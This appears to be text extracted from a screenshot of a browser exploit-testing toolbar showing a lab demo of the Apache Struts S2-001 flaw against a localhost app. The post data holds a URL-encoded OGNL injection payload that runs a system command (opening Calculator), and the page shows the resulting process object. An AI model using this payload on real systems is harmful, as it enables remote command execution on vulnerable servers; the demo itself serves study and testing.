 S2-001
localhost:8080/S2-001/login.action
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:8080/S2-001/login.action
Split URL
Execute
Enable Post data Enable Referrer
Post data username=nothing&password=%25%7B@java.lang.Runtime@getRuntime%28%29.exec%28%22open
%20%2fApplications%2fCalculator.app%22%29%7D
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: nothing
password: java.lang.UNIXProcess@3
Submit
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =